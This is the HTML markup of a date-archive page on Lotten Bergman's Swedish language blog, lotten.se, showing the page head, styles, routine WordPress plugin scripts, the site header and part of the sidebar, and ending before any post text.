

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2022/10/19
body_size: 17759
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>19 oktober 2022 23:41 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"7f1085ad1d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '919e555987';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=919e555987';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '919e555987';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=919e555987'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '919e555987';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=919e555987';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;ott&#101;n&#64;b&#101;r&#103;&#109;an&#46;com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>oktober 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2022/10/03" aria-label="Inlägg publicerade den 3 October 2022">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2022/10/10" aria-label="Inlägg publicerade den 10 October 2022">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td><a href="https://lotten.se/2022/10/19" aria-label="Inlägg publicerade den 19 October 2022">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td><a href="https://lotten.se/2022/10/27" aria-label="Inlägg publicerade den 27 October 2022">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2022/09">&laquo; sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2022/11">nov &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;003)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
